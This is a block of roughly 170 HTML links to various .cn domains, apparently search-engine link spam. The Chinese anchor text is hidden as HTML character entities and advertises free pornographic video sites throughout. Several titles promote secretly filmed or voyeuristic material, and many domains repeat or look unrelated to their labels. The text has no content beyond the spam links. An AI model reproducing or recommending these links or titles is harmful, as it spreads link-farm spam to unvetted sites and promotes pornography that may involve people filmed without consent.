<a href="http://easygem.com.cn" target="_blank">xxx&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzynm.com.cn" target="_blank">&#x65E5;&#x672C;&#x6021;&#x6625;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hyshanghai.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x70ED;7788</a>|
<a href="http://tceguo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://xcxyhcl.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://apyljsw.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5F71;&#x89C6;&#x5927;&#x5168;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5973;&#x4F18;&#x5728;&#x7EBF;</a>|
<a href="http://oucou.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mouti.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247; &#x4E9A;&#x6D32;&#x6FC0;&#x60C5;</a>|
<a href="http://kskmd.cn" target="_blank">1024&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://jbbjcc.cn" target="_blank">99&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x871C;&#x81C0;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://leccc.cn" target="_blank">&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;av&#x5728;&#x7EBF;</a>|
<a href="http://deyicheng.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5927;&#x5168;</a>|
<a href="http://ttdt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://titic.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://rangsan.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://caricon.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://linzhuai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18&#x7981;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xkyt.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gtdz.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://tslfs.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://guichan.cn" target="_blank">91&#x65E0;&#x5957;&#x76F4;&#x770B;&#x7247;&#x7EA2;&#x6843;</a>|
<a href="http://hmvd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x5077;&#x62CD;</a>|
<a href="http://yzbw.com.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhuxd.cn" target="_blank">&#x56FD;&#x4EA7;xxxx&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://028yinhang.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://d-war.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhenjuan.com.cn" target="_blank">&#x65E5;&#x672C;&#x8001;&#x5987;hd</a>|
<a href="http://2123315.cn" target="_blank">&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://otsm.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://warrl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjjnymzs.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://fzxj.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;2018</a>|
<a href="http://11dx.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zuoqiangxiaofang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://quaq.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5973;&#x56FD;&#x4EA7;&#x4E71;&#x8BA9;&#x97E9;</a>|
<a href="http://slsdr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x903C;</a>|
<a href="http://offushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://kdsbaby.cn" target="_blank">&#x5348;&#x591C;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://189chuangyi.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://topgigi.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://egdcom.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wafangdiang.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fosr.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x4E0E;&#x65E5;&#x97E9;mv&#x7684;&#x5BF9;&#x6BD4;</a>|
<a href="http://333dj.cn" target="_blank">&#x871C;&#x81C0;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jxaiyue.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;.</a>|
<a href="http://joinad.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://ddx6.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jzbgs.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://h3779.cn" target="_blank">a&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6BDB;&#x7247;</a>|
<a href="http://wsjjw.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://w157.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://wx580.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://waship.cn" target="_blank">&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wugangdao.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x53E6;&#x7C7B;</a>|
<a href="http://fsjufeng.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://time56.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://symxhct.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rangru.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x8BF1;&#x60D1;</a>|
<a href="http://xqtour.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oo3ga.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;,&#x7EFC;&#x5408;,&#x4E00;&#x533A;</a>|
<a href="http://dils.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luzhihe.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5802;</a>|
<a href="http://d8studio.cn" target="_blank">&#x518D;&#x6DF1;&#x70B9;&#x706C;&#x8212;&#x670D;&#x706C;&#x592A;&#x5927;&#x4E86;&#x6DFB;&#x963F;&#x5BBE;&#x89C6;&#x9891;</a>|
<a href="http://aogerui.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://qcwhw.cn" target="_blank">91&#x6FC0;&#x60C5;&#x5A77;&#x5A77;</a>|
<a href="http://sdbyby.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://inf0.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://yyh1.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qidang.cn" target="_blank">av&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;</a>|
<a href="http://cffe.com.cn" target="_blank">&#x871C;&#x81C0;</a>|
<a href="http://fhck.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;a&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://bewsqs.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9C81;&#x4E1D;&#x4E0D;&#x5361;</a>|
<a href="http://xinruizsgj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzyfdz.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;</a>|
<a href="http://servert.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://wanghuifa.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://openuniversity.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gxlongli.cn" target="_blank">&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://drflower.cn" target="_blank">&#x90BB;&#x5C45;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x306E;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://jinmenhotel.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://zubing.cn" target="_blank">91&#x871C;&#x6843;&#x9EBB;&#x8C46;&#x5A92;&#x4F53;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://yvly.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjhuaxing.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://gg0571.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://99vkang.cn" target="_blank">&#x871C;&#x6843;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://laoqie.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;</a>|
<a href="http://lvjiabi.cn" target="_blank">24&#x5C0F;&#x65F6;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nrj123.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://youth-startup.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://laqz.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wtqg.cn" target="_blank">&#x9EC4;v&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://northland.ac.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x6DEB;&#x7BC7;</a>|
<a href="http://yumifeng.com.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yueok.cn" target="_blank">&#x9EC4;&#x7247;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ft777.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7535;&#x5F71;</a>|
<a href="http://orions.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://0517it.cn" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;91&#x6027;&#x8272;69</a>|
<a href="http://wangyongtuo2.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5FD8;&#x5FE7;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szlwl.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x9EC4;&#x53C8;&#x786C;&#x53C8;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://fuzhuzhe.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;,&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://tnal.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5185;&#x5C04;</a>|
<a href="http://ddx6.cn" target="_blank">&#x6027;&#x611F;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fbbzx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://eweber.cn" target="_blank">&#x7A46;&#x6842;&#x82F1;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://nalue.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://youjiangsu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7537;&#x4EBA;av&#x4E0D;&#x5361;</a>|
<a href="http://fintechstar.cn" target="_blank">&#x9EC4;&#x6C61;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://floh.cn" target="_blank">8x8x&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://emeie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://sanyikouyu.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;</a>|
<a href="http://xphotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://usyi.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://edbc.cn" target="_blank">&#x4E5D;&#x8272;91porny</a>|
<a href="http://itbmm.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zgag.com.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://szwanhefeng.com.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5077;&#x62CD;&#x8272;&#x56FE;</a>|
<a href="http://aiasz.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://shdongdu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://szqcjk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4EBA;&#x59BB;av&#x7F51;&#x5740;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">&#x53E4;&#x88C5;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://ousilu.com.cn" target="_blank">&#x5728;&#x7EBF;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yulongffm.cn" target="_blank">&#x56FD;&#x4EA7;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://guichan.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x6BDB;&#x7247;</a>|
<a href="http://ciyuankongjian.cn" target="_blank">&#x6B27;&#x7F8E;&#x591C;&#x591C;&#x64B8;</a>|
<a href="http://nounong.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5185;&#x5C04;&#x89C6;&#x9891;</a>|
<a href="http://chxmf.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ztcnc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://weixinpo.cn" target="_blank">&#x56FD;&#x4EA7; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhangting100.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://qykbw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyiye.cn" target="_blank">91&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;</a>|
<a href="http://miraclehealth.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mscs365.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x8272;&#x54DF;&#x54DF;</a>|
<a href="http://verygrass.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;v&#x4E00;&#x7EA7;&#x6BDB;&#x591A;&#x5185;&#x5C04;</a>|
<a href="http://foshanjiaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://umuoo.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://qingmeizhuma168.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://mantie.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;av</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;69&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pieyuan.cn" target="_blank">&#x5348;&#x591C;&#x5267;&#x573A;&#x5F71;&#x9662;</a>|
<a href="http://junfengsport.com.cn" target="_blank">&#x9EC4;&#x7247;&#x5C0F;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://61jk.cn" target="_blank">&#x5341;&#x6708;&#x4E01;&#x9999;&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://ejinlongyu.cn" target="_blank">&#x5348;&#x591C;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://cnitw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzhanmay1.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E13;&#x533A;</a>|
<a href="http://12o.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x5F20;&#x67CF;&#x829D;</a>|
<a href="http://frsq.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://p687.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://a4369.cn" target="_blank">&#x63D2;&#x59B9;&#x59B9;&#x5F71;&#x9662;</a>|
<a href="http://wkrc.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://xthome.cn" target="_blank">99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hluy32.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://cedn.com.cn" target="_blank">1024&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;</a>|
<a href="http://ierfa.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x9EBB;&#x8C46;&#x4E45;&#x4E45;99</a>|
